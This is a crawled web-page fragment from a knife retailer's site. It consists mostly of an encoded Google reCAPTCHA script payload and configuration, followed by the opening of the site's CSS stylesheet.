n/[base64]/[base64]/[base64]/DhVzDoHLCnMKSOyDCqGkJwoQGLsKRwrFowqxgXcKBCcOJMxkhDwUvw4IUw6DCizvDjFJEwrjDnMOLMBokScKgwp/DkGYKw7Q1RsOuw6/ChsKdwqHCsWfCqSBdZWlVQMKSRsOhe8O0WcOVw7J6wqx/w4AkS8Olw5xXJMOkdkhTR8Ocwoccw6rDny8uUS1mw5d1wrvChBdOwoPDncOKRiEyH8KoFVnCsE/Cp8OJRcK1CBXDlzLCgsK5RMOuwpF3wrzCiMKwBnbClsOhVm1PwqJtQTzDgFnDmQ3DvQXCsG03w54nw5B2w4tiw6IDw5nDpcOtEsOkVsKXwqXCpsOnwo9UPsOLEQrCq8Kpw7zCjMKjw585EG7CvnjCtcOcOyMNw6/Dh8KVNzvCg0nDtR5Kw43Cg8OOZg1CaUcuwooBwrvCqTYww5F0W8OOwoIXw6sxw7TDqjxyw6M9wojDiFgSQcO9JMOcLnnDi2R6T8Ohwrpbwp3CrjJpwrJ/wpQbCcK/w6xgwqnDvcOYwroWYxfCsAjCpMKsYhXCs8KgGm3CvMOcwqFcSTN/Hx1ew5c/ZsKMGHhSCGw4OsOTd8KMw6gGZyjDi28ww6MIwr57w4nCoEHCscK9X3F6IsKZCQsXJBXCoXd3dsONw40QS8KKQXHCmC8VJiXDncObw6/CncKLw6bDpTXDs8OLPx7CucKVw4HDhcKsw7N/NWIcw6pnIcKiwpJnw5o/KcKDHmrDosK9w4jDn8OJwpHCjSp/w447DsOlw7XDqSjDqsOxC8Onw4BFw6F/w4BfwpRARVPCj3EEw4QOXsOXw4YiZcKbSsO+GxNrw5/DjgzCsU/[base64]/DtVsZKcKVw47Ck8KUbMK7ZFJhw6d2LcKlw5rCq8Ktw7jCmMK2Vh47w6jCryp1A8Klw43CmiU2FynDo8KgwoALw5TCm1pxH8K8wr/CpBvDtU1Lw57Dq8Ovw4bCtMOGw6RuXsOcdkFKSMO0TV5jNAQ5w63DjT1/woBywoANw6zDugNvwrXCoT4QwrBiwptZcizDicKJwptfw6IUER5BwqpNwq/CmsKnYiwVO0LDqQPCucKHwqvClAI2w45Hw5/DpAbDjsOMw7PCmHphw7p+w49cQ8KjwrPDtAXDs3svS3N6wp3CpznDknXDhwxwwqnCtinCq10Uw7Qvw6/Cvx/[base64]/YMOWwokwCHHCvsKRw6bCocOMwp/[base64]/Ck3HDmsOKDnlQw77CrwkUdcKne8OtwpPCqcO9w5HDqWjCsMK5eHwxw5zDrwrCgWvDsCvDvsO6wop2wq/CvcOHw75OZC0QWcODaxQ5wqLCi1J/QSciGsOIQsKtwpnDpAduw4LDuC89w6LDrsONwoJDwrHCt3fCtkbCt8KtR8KFKsOUwqgAwr93wrDCrcO4egJ8dDjCq8K7w59Zwo7CrwM0w7dWMMKHwpzDpsKJH8KIwrvDg8K9wpIzw7N0Jns+wo9fBQDCjnTDt8OiE0/CpBfDrVlqOMOvwonCpUdMw5LCqMOjfElfw4/[base64]/CnMOqacOAw47Cm0IRwqs5w7AlwonCmcKQw5V8YXfDsBLDvVzDh8OKBMOBwpwyw5vCuMOOKCDDsj7DnFLDjm/CksK0AcOqMMKcKGLDhMKow5vCjMOIU8Kqw5nDuMOnTsONIcKzOsO8w4ZeT8KcD8OHw6nDlcK1w6Aswqdvw6UIw7o5w4/Cl8KfwpLChMOJZSs1EjtgVhBcwosOw4LDpMONw7jDmWPDssOYMS8Zwo0WcHMVwpgMTEXCpSvCtw1vwpkhwqRXwrxkw4VEwoXDkRklasOZwrTDoAFjwoDCpVDDvsKRUsKRw5PDh8KzwqrDl8OLw6nDoy/CmlBIw6PCmUtwCMOkw4cgwqnCrRTCiMKtY8KSw6/DpsOpOcKzwqJgEDbDvcOSOTVzBw9dKUJcCHrDq8KceVsNwr5jwpkjYwJPworCocOPb28rM8KrOWx7Vxc4bMOkV8O2BsKxB8K+wrM5w6Fnwo4+wqIQw5lKWTI9LXp6wqALfBvDrsK8w6hjwqDCrnDDqmfDkMOHw6rCoG/CucOIXcK3w6kHwrfCgn0UACVvIsKeHloADMO0XMKkaS7Crj/Dp8KtFj5Mw5kQw5ZSwp7ClcKVZEAUGMK8w5HCmmnDnT/Cl8OXwr/CrUpJdnYtwronwovCv1jDsHnCpBUOwoLDtEnDqXjCiQzDg8ONw4U8w710SW7DpMKDwp8Gw44HE8Kow67DhcOIwrjCkgRxwrXCssK6AMOywrnCjMOaw5tnw77DicKvw6o+wrrCtcO1w5tCw5jCq04iwrfCmsKjw4FXw70jw70nB8OJc03DmC/[base64]/DvTvDqlXCmsOYwrvDmhMuHxFawo3Dvh/DrcKWLwTCtjpvw73DviDCgAINw4Z5wprDnsOYwrZDworCiCHDocOjw6cSEhUtwp10NMK5w57CrEnDuUnCuzDCs8Oiw7lcw43DsMOpwqjClBlHOcKSw5jDvMO2wopBBRvCssOjw7sGV8Klw6fCncK/[base64]/YMKrw67CocO8w6XCrsKdw5nCpsO7GklVLGTCo8OKPUVhTxocezlPw5fCrcOVOgTCs8OYNGnCgl9vwp0Fw5fCm8KQw5FjLcOLwpU0Wh3Ct8OXw7heOkTDuHRuwqnDjcOzw7LDpxTDlmDDosKewq0Fw7YPOBg/w4jCvgnCssKVwpBMw5XCl8OYXMK4wqVDw79HwpjDqyzDgsO1BSfDh8OcwojDv8O0c8KQw6ZmwpgITkodOU8kGk/DlHpfwpMuw47DrMKFw5jCqcOHF8OswpYmdMKnQMKSwobCmEw7BQPDp1DChUDDn8KVw5nDhsOdwrtWw6QtIjHDnA7CulXCvVfDl8Oww4B/[base64]/w5BjBMOtw6dIw6kXfl1Zwrt9w5DDk8OYwqhswrTCo8OJwpVQw57DvybClsORwovDnTgWfcKWwqbDilsaw6d9a8OVwqcMAsOxVyVow6w1ZcOqCEgHw70Pw71swrZGdjxZGS7DnsOPQCDClw8gw43DicKVw7PDm2LDrkHCpcKqw4Uuw4/DmjZaJMK/wqx9wofCik/DmxLDj8Kxw7PCn0rDicOXwp3DhDLDq8O7wr/DjcKSwpPDgwAOZMO/wpkPw7fCqsKfXFXCt8KQTSHDkBHDlS8iwq/DtyjDs2/DqcKbE0LCkcKSw59uWMK/Fwo6CTTDr08awolxKRvDqGzDqMOmw6MCwoBiwqRgOMOzw7B6LMKLwpsMVz42w5TDkMK+JMOvLxcfwpdKZcKvwrJfexw/w7zDvMKnwoU6U2vDmcO+I8KEw4bDh8KTw4vCjwzCqMKSRXvDllPDm0vDvR0udMKCwpvCvwDCrHgYcjXDsx1qwpfDr8OMOHwSw6Vswrs+wpDDmsORw5EnwrI/wqzDkMKVHsOxWsK9ZcK8wqPCu8K6wrogeMOQdkhIw63CoMKoUF1OJ3tuaVV5w5fCslRqPDQZUkjChi3DjiPCjm4dwobCpzYSw6bCgiPCucOQw4swTyMFG8KeC0/Dk8KYwqgdOQTCrEhzw5rClcO6c8OLFxLDnzc+w7E3wpgAE8OyBcKKw4HCl8KPwrUsGgZ4SlzDqjTDgj/[base64]/w4HCgMKBw5bDpHB1w5LDpcKQwoPCrTNVZsKdwodNw4Z1C8OrMDXCpsO0PsK1OX/ClcOPwrJYwpcgZ8Kpw7DCkxw/wpbDp8O1FHnCmgY1w5h8w5LDvsOEw7gPwoTClkUvw7Y/w5oLTS/CuMOBFsKxIsOSccOYe8KYP3NeWwFFbmbCqsO/[base64]/[base64]/Cl8KMwpleXsKMw7AIw44Fw6cQKyhKS8KvwrhwwprCiwDDvcKUJlPClA3CjcOAwpZLPxVPPSLDoMORQcK4PsKVRcOpwodAwrPCsMKzJMOUw4VuKsO7IijDhhVPwo3CmcO/w71Qw5PDvsO8w6RcIMKtOsOPNcKBKMOeORPCgzJhwqAbwpTDtDhXwo/[base64]/N8KSw5JPw7pOw58QwpFGdWRpGsO1ZsOMw6pZw7lWw5rDq8OgEMK2wq5uNEssE8KQw75YFBdlYkEVw4rDnMOlEsKyZMOMEzTCkB/[base64]/CoWbDrUnDkwTCuMKJJjF+P8OMaMOgw4Vnw5LDnGvChsOIw7HCkMONw7EdZUxqYcOHfgHCpcOnIww5w7wHwoHDssOewrvCm8OHwp3CtR0iw7LCoMKfwpNHwqLCmVlewoXDisKTwpBMwrkYI8K9PcOuwrLDrX52GChcwpHDgcOkw4PCvE/[base64]/DjRrCvRnCvcOyGg8jwpFEw5TDpMKNBXDDlX/ClXgLw6TCt8KgC8KZwpoBw6J8wpbCuMOBV8OsEFHCksKcwo3DlgHCvVzDvcKHw7tVLcKcZmgZcsKUO8OeI8KvFWoWAcKQwrAXFjzCoMKGQsOCw78fwrMcRV5Rw7hbwrPDu8KwLMKLwrMww5/DscKkwoPDsWE7VMKIwozDv03DocOHw58fwqlYwrjCqsKMw5XCvTRmw65aw599wp/[base64]/Ds8K+BkrCtRUfwqogXHp/eMOCwqF+XsKiw6/CkTDCkDfCr8O2w7bDuChbw63DjTpPOcKGwrrDhxnCoxksw5XClQdwwqfCg8K/PsOHZMK1wpzClEIlKiLDhHcCwrFlIyvCpzwowpvClsKOakUzwqBLw69+woAUw7ISNcOQQcKUwpt7wrs/UmjDnyEvI8OlwqzCiTBQw4UtwqDDk8OeNcKkCsOyOUMOwoEbwoDCnsKwL8KyDFBYEMOlJz3CpW3DtHLDqcKzdsOVw4IyYcO3w6zCqBYgwp/[base64]/QXshRMKpAFNrOW3DqsKMwrHCskTDusOSwrE5w7BIw6cmwqU7VnTDmsOeIsK4LcORLMKVasKHwpUhw4pWUTwYQVcvw7/DjFnDv1JdwqnDsMObbTkkIAjDu8K3Kw9lOsKcLTjCosOdIQMrwp5WwrbCp8OoZ2fCpTDDpcKywqvChMKjFzHCo2jDrn3CusOqB3rDtgMBZDTChjFWw6PCosOsGT3DlTI6w7/ClMKZw4vCo8KhY2JiUyU2BcKvwpN9BcO0PyBVw7ohw5jCqW/DncOIw5EkQH5lw5F7w4Zvw7XDkVLCn8OVw78ywpknw7/Dm0JePS7DsSHCvExRJgoTd8Kgw71aUsORwpDCq8KfLsO7wo3Cq8O8Nz11EHTDg8Odw4dOVDbCrxg6AAhbOsO6DX/DkMKGw61DYBtWMFDDhsKuU8KePsKvw4PDscOQIRfDg0TDhjMXw4HDssOfY0fCtwc8R1nCgDEvw415CMO7GWPDqhjDssKNC0k5FUPCkywKw4w9f0EGwrtwwp8bZ27DjcOjwr3CulY6V8KkZMKzSMOrCGVPMcOwK8OKw6R/[base64]/w6jCnDXCgsO/w57Dj8KAwogCw4TCml7Ds8K7N8O0w4XCjMOWw4XCo2PCvUVKclDCrCQpw6wlw7jCpDLDicKww5TDuWc3NcKEw7fDpsKrBcO/wqgaw5XDlcO0w7HDlcOcwpDDkcOCcDkuWCAjw7F0JMOGNMKPVyRFWW9ww7jChsObwrVtw63Dk24rw4YDwp3DunDCg1Bvw5LCmCzCvMO/QWgGICnDoMKUL8OKwrYzK8O4wojCpWrCj8KLHMKeLSPDtFQcwrfDvnzCiyR/N8OOwpLDszTCocOhJMKFRCgZW8Ogw6EnGXHDmQjCrGlBGsKdFcO0wqnCvTrDp8KRG2HDsCvCjEhmeMKCwqbChQfCgSbCu1XDkHzDo2HCtERzDybCpMKsCMOtw4fCvsOAUQY/[base64]/w7rCusOIw7YmAHzDgMOTw4HCjVfDlMK3w6DCpcOuwrc8DsOWYcKiMMOxVMKsw7ErRMOaKANew5TCmRwZwpkZw6bDuz/DpMOzccOsHwHDisKJw6DDiyp4w6w/GR0rw68fUsKjD8OPw5xzOB99woZNOgDCun1lb8OadBc+aMKMwpLCrwMVOMKjVcKlEsOkKmbCt1bDmcOpwrPChsK2w7DCp8O/[base64]/Cg8Kvw5rCqmIPw5gDRi7Cu8K5PGFUwr3CicKAdzwSNkTDs8Kbw7wow4jCqcK/MCRGw4VMFsKwTcKEflnDjHEXwqtHw77DrcOjP8KEbkQaw6fCnzp1w6/[base64]/OsOsfMOvw5HCicOUCMOKT1fDvDYMw41awrjDgMOLPMOoMsOIFMOxNVsoWj3CtzfCo8K5FjFmw4cAw5vCm1V3aBTDryArSMOrNsKmw47DuMOSw47DtizDklzDrH1Iw5rCgC/CpsOLwrnDvFvCqMKzwpV5wqQuw4UGwrc/PxbDrx/DhXhgw7rCiSgBWcOawqRjwrJnN8OYw5HCsMO5fcOuwrbDvk7Cn37DgnXDqMKhJ2Y5wolTV18fwr/Dum0pGAfCrcKeEcKWZWrDvMOaa8OeUcK/fn7DvD/Ch8O6ZlMxfsO7RcKkwp3Cq0vDvG05wpTDhMOCfMOnw7HCgmLDiMOpw6nDtsODO8Oaw7LDlyJnw5JwBcKrw4HDpUNMZC7DnVp7wqzCmcK6YcK2w4nCmcK/[base64]/DosK2wrlUb3BUUw04wr7CtEbCsj7DvRbCuS3Dh8OzQnAhw4vDox58w5XDiMO1Jm/CmMO6LcK/w5FwVMKEwrcXDC7Cs1XDuSTCl1x/wp8iw6J6f8KHw589wqhBBCtQw4TCghfDuAY5wrkjJwfCtcKIMTUbwpxxZcKPTMK9wrPDicKdJGFmwpc3wpsKMcOZw4ITLsKVw4VxSsOWwpVxZ8OMw5x7BcK2OsOlL8KPLsO+WsOHPinCv8KSw6FywrHDpTbDlEzCmsK+wqEfYxMFKULCu8OkwovDkw/CqsKbOcKYECofGsOawpNDQ8O+wq4EBsObwoJGEcOxNsOtw4QlOsKQGcOGwpbCq1RKw7goUHnDuWPCicKhwqvDk2QrICrDmcOCw50jw4bCjMO2wqvDoz3CqUhvIEp/[base64]/DugrClMK6Nh3Cm8OYw53DkkfCkcOjw4PDuTVWw6LCiMKlYhlkw6Erw60lXgjDnmQIJMO1wrc/wqLDpU82wpV5acKWEsKwwrvCi8KGwpPCt3N+wo1QwqTDkcOrwpzDr0DCgMONPsKQwo/CgAZNI28cHgrCiMKzwrRaw4NdwowgEMKcPMKEwqPDii/[base64]/CmMKow4LDscOmworDjsORw6LCk1tIcsKTwrU7JjkLw5/[base64]/[base64]/DqU47RGzDtMKQZUXCocOCw4NUwpzCkcKDJMK/SSDDn8OIJFlbA3AidcOLOn4pw5JfBMORw47CtFZ7DGfCsAPCqBcLW8KywrRTZhVNbxrCq8KSw7ERM8Knd8OmOAFLw5J0wqDCmTbCgsKBw5PDhsKAw7/Drh4kwpnCi2A1woXDlMKJTMK8w57Cp8KHYUzDq8KbFMK3LMKIw79xP8OfNkHDqMKeARfDqcOFwoLDpsOwNsKgw5TDqV7Cv8OGUMO/wrAsHnzDusONNsOAwqN6wpJHwrU3EMKFSm9uwpJJw6gITcKdw7rDkHQqccO2Y2xYw4TDnMOUw51Cw4Q9wrobwojDh8KZF8OgIsO1wo9MwofChyXChcKEEjsvdMOJSMK4flIJCkXCvMKZV8O9wqByZMKCwqE9wrlew70yY8K1wr/Dp8Kowo4AFMKyTsOKNCzDo8Krwq/DnMK6wrnDv0FtA8KswpnCtXM3w5fDrsOOEMODwrzClMOXUXtIw5DClgw3wqHCqMKeS21Sd8ODVCLDm8ONwpPCliNUNsKIIXPDpsKxWRg/[base64]/[base64]/[base64]/CjCpsC8O0SEvDhcO6KsKGesOEw6xjw6VgesOZE8KXFMORw4HDhMKjw6PCn8OpYxXCncOuwpcKw4LDilt7wplwwqnDjTQGwo/ChTRjwo7DkcKvORAeJ8K/w6BfNVXDjXLDnMKCwp8YwpnCvlHDmsKfw4cqXCsVwr8nwqLChcKResKmwpDDjMKSw7ohwpzCoMOswrcIC8O4wr0tw6PCkARNNS8Hw7fDvCYiw5bCr8KWM8KNwrJqFsOyUMKkwo1LwpLCosO+wqDDqU/DjQnDixLDnAPCtcOaUFTDk8OAw4BzS3fDmxfCoWfDiivDo0ccwrjCmsKeIRo2wp8iw5nDqcOjwpAlL8O8VcKjwpsnw5xjUMKwwrzCm8O4w44YJMOIQQzCimDDpsKwYH/[base64]/[base64]/wp4IdS3DgMKidsK3wobChcKGFMKHLBvCgHVmw71OcRHChww9AMKkwovDvXnClhdcK8KzeknClzbCtsO5cMK6worDqU9vPMOwIsK7woBQwoPDtlTDiQcfw4vDscKDFMODJ8OqwpJGw6xWaMO2GTMGw7s+CzjDoMKIw7FwMcOdwo/Du25DMcODwp/DlcOpw4PDvHgyUcK5CcKNwrEkZxMNw4FMw6fClsKKwoJFCQnCoFrDl8Kswpcow6kDwpjDtDkIBMOoPihsw5/[base64]/DmE1/AMK3eSBEw4jClBzDv8OPeMObX8OCw5LCnMObFsK6wqXDm8OiwoxNYm0Ywo3Cj8K+w4tJY8OQfMK4wpFqI8Kewpdvw4nDosOEfMOVw7HDjsK9NX3DhQfDlsKNw6jCuMKOalZlCcO1X8KhwoYqwowiJU0/LBotwrXClX/DocKhWSXDiFTDnmM3T13DmHMYGcKyfcOBAE/CnHnDh8KowodVwr0PBDnDvMKdwo4CHlTCvwvDkFZeNMOtw7HCgRRNw5PDl8OWHHwYw53DtsOZQEzCvkIzw4NSV8KSb8OZw6bCg0TDrcKCw7/CvMO7wpJdcsOowrLDqBk4w6vDpsO1RSvCszg0ACLCvELDlcKSw69mAQTDkSrDkMOmwoMHwq7DiHnCiQwswpLCgg7ChcORAkQpRXPCvz/ChMOIwpPDvcKbVVrCkzPDmsOWQ8OPw63CvCQRw5Y5FsOVMlZKLMO7w4Yhw7LDh09RNcKTCDQLw7bDuMKhwq3DjcKGwqHCrcKGw7kgP8Kswq1Uw6fDtMKOGUcXw43DhMKTwoDDu8KyWMOWw5I9LU5Kw605woR8BUJ/[base64]/w43DssO+TcKPX8KJwq4nUcOiBsK+w5xCVcK+fz55wrLCisOBMh1ZIcKNw5vDlzhTfzLCocOJN8OTRG0iH3HDk8KHXSJcRmUtLMKfY0TDpMOIUsKaFMOzwrzChsOMVxDCt1JCwqvDkcOgwq7CrMKHGTHDjAfDssO9wp8aTV/ChMOow4fCvsKYBMKXw7ogDHXCjVZnND/Dv8OqABrDoHjDkilbwqZDfznCsEwow7nDtU0OwqXCnsK/[base64]/DhsO6w4PCrj1UwqcEJTbDvhzCtHPDkMO9YgFtwqDDksO+wr7CvMKVworDkMOsARLCqcKyw4/DnEAnwoPCjVfDtcOkV8KjwpzCtcO3cWrDtR7ChcKgVcOrwqnDvTwlw6fCtcOywr4oCcKrN3nCmMKCaVMkw4jCtxhmRcKXwpR6W8Opw50Nwq5Kw7scwpp6KcKtw73Dn8KXwqTDs8O4KBjCvjvDm2HDhUh/woDCvnR4f8ORwoZGY8KHQDkBPWNuMMOGwqDDvMKUw4LCs8KwXsOTPlkfHMObYFNPwr3DuMO+w7vCicOBw7gPw5FRCMOSw6DDixvDmTosw5lPwppHwqXDoBgiIXV6wrN+w63CrsK5aEg8fcOZw4I7On1Swqt1w4dSGHQEwq/CjGrDg0w4WMKQND/CjsOZbnhxCnfDuMO2wpPCnRIpacOkw6bCsGVTCF/CvwvDjlE+wp92c8Kiw6rCnsKzLScKwojCgxvCkQFUwrkjwpjCmmMRel0vw6HCh8KQcsOYF2fCg07CjsK9wq/[base64]/CqMO6w78Af8KoQAYkZcKTw67CsQDDksKwJMOUw5DDncKBwo8nfz3ChAbDvDw9w41VwpbDoMKhw7vDv8Kaw4vDvAteXMOpSlY1M2HDq2B7w4bCpGrDtxHCoMO+wrZMw4AGMcK6ecOFXsO+w4pnXUzDoMKBw6NubMO4cQ/CssK3woTDv8OeVxHCmj0AdMKAw5rCkV/DpVDCizXCpsKLPsK6w6UiAsObMig7KMOVw5fDksKAwr5OcGbDhsOCw5XCoEfDqRjDpmEWAcOmc8OCwobCm8OYwr7Ds3DDvsOGAcO5LGvDscOHwpATHT/[base64]/CMO7PCFWFEoFS8KVw6hkwoJew50Ow7h1w5w6w6oBw6zCjcOHRXYVw4JKSFvCpMKjMcORw7HCk8KNYsOVSgXCnybCpsKAGg/DgcK7w6TCscOTOMKCVsO3NMOFRzTCq8K0cj0NwrZxF8OCw4ACwqTDkcOWLElgwrMdX8KmYsKlMRPDp1XDiMK1D8OJVsO5dMKBT3FXw4g3wos4w4B+fMOXw7zCkk3DnsOgw47CkMK+wqzCisKBw6/CvsO9w7/DnDZ0Xm4VIsKLwrgvT2vCri/[base64]/DgsKww7vDtcKgUiJrwpTDiA7DjcKbw7B/w6oCCMKOGcKlb8KrJnPDnUXCpcOvOl9qw6J3wqErw4HDqlMaQUktQ8OUw69EYijCjcKFBsKzF8KIw7Bgw6PDqyXCj0bClwDDp8KFPsOYJndmRgRHf8KXFcO/HsOfOmoew5TCt3/[base64]/ClC9MwpbCsEgbw7VTw59Xw5Enwr/DoMOjHMO4wrR0OC09w7fDqiHCksKhcCkewq3Ct08/OMKPOXsIGwtnbsOZwrrCvsKpfsKCwp3DjBzDhBvCgSYrw6HDryLDhirDoMORYwR/[base64]/DuMKewo/Du8KlZSnClGovDsKVFcOUw5RZw4zCgsKYFMK9w6TCrxvCvAXCjU4PScKobC0ww57CnANNb8OzwrjChVzDqCMPw7IuwqA6OhHCqUrDrBXDoRbDjnnDjjjDtcKqwo8dw6BBw5jCiDwewqJEwrPCgn/Cp8K9w5vDlsOyRcO5wqJiKj5xwqzCs8KCw5c2wpbCmMOVAjbDjjTDqG/[base64]/DuTTCiMOhwrUtw6PCixTDvSZSwpXDpipnP3c4wqQPwprDpcOow691w7RDfMKMKVQwGCFlQmbCs8KTw5oQwqk6w7XDq8OyN8KAU8OOAH/DuXDDpsO+ejU8FT9hw7pLR0zDv8KkZsKcwpHDikXClcK0wrnDjsK8wpPDtRDCnMKqUw/[base64]/CsU7CnsO/wqJ/X8KDJlXCpgvDnMOQw6DDssK7WmjCt8KoSCXDvyhUQ8OCwqjCvsKXw74GZGtVaRDCoMKGw6xlbMObOg7Ds8KLTR/[base64]/DpBVrwpAbeRTCvsObwqTDsTLCjCfCkDclw43ChcKAw7QSw5hcT3LDucKdw6nDmcOfbcOmCMOLwrNUw5Y1VjnDjcKfwrbCtS0WZ2nCvsO+WMKbw7tXw73CuE9cFMOpPcKtPnzCjlVfIkrDjGjDjMOwwrAMc8K/[base64]/GXjCiknDhsKvMsO0woPDrGEHPsKUwqHDjsKQK2YDwq/CoMO2Z8KRwobDsQbDjkkmfMKowr3DnsOJQsKWwrd5w7A+LijCjcKEMUFiCTjCr0DDiMKVw7bCl8Otw6jCncOwa8K9woHCvBjDnSLDrkA7w7vDlsKNQ8K9D8K+O2Eawr5zwog6axnDoDV4w6DCqBDCmgRYwojDhRDDiRxFw7zDjHQdw5Q/w7vDuQ7CnhEdw7zCsElDEFhzXkDDoiAmUMOCdVXDo8OOe8OUw5hQDsKowobCoMOAw7fChjvDmm0oEhcQJl05wr/CvgpESQTChltHwpbCvsOXw4RMP8OYwrnDtWovLcO2NCnCjWfCtWIvwr/CvMKjNghtw5TDjHfCkMO4JcKpw7Y8wpc7w646f8O/McKiw7XCtsK8Pi97w7TDjMKNw6QwQ8Omw6nCty/CmsKcw44Qw47DusK+wrLCoMK+w6/[base64]/[base64]/DmcK2IsOcaHzDtcObZcOGwpJ3ZsKfw7TCgy0owq5+S2g+wqDDtT7CjsOhwpTCm8KEKyksw7LDrMKew4rCuiDCpHJDwotTFsO4VsOcw5TCmcKiwp3DlULCgMOlWcKGC8Kww7/DkDRMQ2xVfcOVa8KWPcOyw7vCuMOewpIYw6xBwrbDiw4AwpTChnnDoFPCpW3Co040w7vDvMKsPsK/wolzNgYlwpnCuMOhLEvCuFNKwpcaw4R/N8K/dUwsE8OlH0nDszdhwpgcwpTDm8OXdsK6O8O4wr0tw7TCrMKgYsKjScKzTcK5aV88wqLDvMOedATDoljDgMKNBFgtbmk/[base64]/wrfDssO6w7YTCsKewqQCCcKdfsKVScKWwo3DiDV4w4VPZ10NMGAlaTjDmMO7CSnDsMOoTsK5w6TCnzDDv8KZVkwCKcOnGDs5CcOsNSrDsi8PKcKnw73CpcK7FHjCsH7DssOzwpjCm8KPWcKsw47CuC/CisK/w69Mwo82VyDDiyoFwpFQwrlmfWFewrrCscKrN8OielnDm2kLwqvDssOdw7bDvUVLw5PDusOeRcKAREl/LhjCvCQUTcOzwqjCoE9vL1ZyBjPCt1fCqxYLwrs0CXfChGnDjUhTFMOYw5/CrjXDgsOhQGsew6ZnYj95w6bDm8K/w6MBwoEAwqNBwr/CrSgSbXLCsUggM8K3MsKVwoTDjSPCsCXCoxcBUcKnwqN0VQvCmsOGwoXCuibCisOgw4LDl0dTDybDhS/Dl8Kowqd8wpHCoXdcwoPDmUUpw6rDrmYJE8K/a8KlIsKYwrERw53CoMOJFFrDpQ7ClxrCk13Ct2jDmGTCpyvCqsKqOMKmDsKFWsKqSV3DkVFpwrLCgEwNIV89JAXDkUHCnh/[base64]/[base64]/[base64]/fsO9wo1RwqvCpUFIBlDCo8OGw4RzPj0PwofCvQvChsK8woQZw7bDh2jChwk+FlDCnXXCoz8hCx3DohbClsOCw5vCisOPwr4BVsOnBMO4w6LDg3vCiE3Csk7DhiPCuyTCvsO/w7w+wrxhw7EtRSvCj8OSw4DDq8Klw7/Do3vDg8Kdw6BeOisXwrUnw4Y4TgDCicO7w5Yrw7QmNRjDtsO6WMK9dVd5wq9MLHDCn8KDw5rDhcOBQVXCkATCpcOrV8KHPcKpw5/Cg8KQM3tMwqfChsKeD8KZQhTDr2LDo8Osw6ELeGbDqgHCisOQw4jDmWwLbsOJw48owrglwp8vOgVBDBwbw43DlgcXXMK1wokew5pAwpnDpcK3w4/DsWA6w4wLwp5ibE1twq9PwpoHwoDDiRQXw6LCl8Oqw6IjfsOFRsKywr0UwpXClRvDqcOMw5/Dt8Ktwqk4P8Oqw7kaScObwqvDu8KRwppFdMOnwq1pwpPCmC3CoMOBw6BPHcKFYHh8wqnCk8KjAsOma1luesO9w5Jcd8KPesKUwrc3KDo0PcO7B8KywpN9D8O/ZsOnw7Zmw5TDnxbDvsO0w5PCiyHDgMOPDmXCisK7HMKmMMOqw5HCkSJ6d8Kxw4HCi8OcDMOwwrxWw4bCvT5/w51GSsOhwpHDlsKrH8OGbkvCjkFMeTpbXCfChjjCisK9eGckwoHDlVxfw7jDtMKuw5vCo8O0RmDCiizDoSzDsWIOGMO2JUExwp3CjMKYPMObBngvSsKnwqUxw4PDg8OaS8KucW/DmTzCucKYEcOQAcK7w7oVw7nDhTczGcOMw4o/w5oxwoBmwoFUw4pIw6DDu8KJeyvDhhcgFgfCgnrDgSwofHkfwoUowrXCj8OkwpVxX8KMFRFlD8OGEMKpU8KCwoZ4wp9PGsOVCB8ywoPCucObw4LDt21NBlPCq0IiPcK+aHHCoW/Ds2HCrcKte8OGw7HCiMOWWcODUETCisO4wqF7w640dcO6woLDoGHCt8K4MDJSwpQ6wpLCkhnDgxfCmS1RwpdAJwjCuMOjwr3DscKbTsO2w6bDoifDlydOYAPCgyQrcndDwp/Cm8KFcMK6w7Jfw4bCgnrCosOYEljDqsOLwo7CkhsEw5VHwrbCnWPDkcOXwoEHwqAnNQHDihrCsMKXw60cw6PCmcKcwrnCqsKEEw1mwpbDgD9kJG/DvMK8E8OkD8KgwrhRdsKHJ8KVwrgFB1U7PDxnwqbDilzCoXYsAMO5Tk3Dg8KRAmDCpMK8K8OIw6h9JGPCqRpUXCfDhipIwqxvwpXDi20Iwo44AcK3FHowHMOFw6hSwrN0ehFVIMOfw48yYMKRZcKMa8OXZiHCiMO4w650w6rCisOew63DscORSj3DqsK8JsOhDsKCA3/DqiXDmcOKw6bCnsKtw65zwqbDpcO9w6fDpsOvWktZFMK1w55Bw4rCmnd9eXzDuBMIV8K8w4XDtsOew4ptWsKYPsOHbsKawrnDvgdXcsOTw4XDqHzDhsODXSA9wqPDtycwHsOodEPCsMK/w40Kwo1Ww4TDqjRlw5XDksOfw5HDrW5OwrHDgMOcBWhxwozCsMKMcMKnwrBIYxot\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225lgYt1BfkC6hwXe6MwFnmEa+HJcnTmnE7uYhsnhoAns\\u003d\x22,0,0,null,1,1769031883160,0,0,[250,85,243,245,44],null,[162,76],\x22RC-Fc1KFZPlUKUalw\x22,null,null,null,null,null,\x220dAFcWeA7fcZhs9BBrqhvEgLRI7QE13UpP-yg5m8pqkDrCGCVf6c28xVUK0Cx8e2JsZXtC2EQ6Fe38Sryhs1a24nmZ-ozVJ4Xc3A\x22,1769114683284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/stylesheet.css
body_size: 6787
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
